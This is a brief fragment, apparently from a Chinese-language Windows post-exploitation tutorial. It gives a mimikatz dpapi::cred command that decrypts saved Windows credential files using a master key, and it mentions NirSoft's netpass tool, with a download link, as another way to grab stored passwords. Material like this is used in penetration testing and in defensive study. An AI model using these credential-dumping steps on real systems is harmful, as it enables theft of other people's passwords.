 mimikatz.exe "dpapi::cred /in:%userprofile%\AppData\Local\Microsoft\Credentials\ Credentials值/masterkey:masterkey值" exit也可以利用netpass直接抓取密码,使用时注意对应系统版本,下载地址:https://www.nirsoft.net/utils/network_password_recovery.html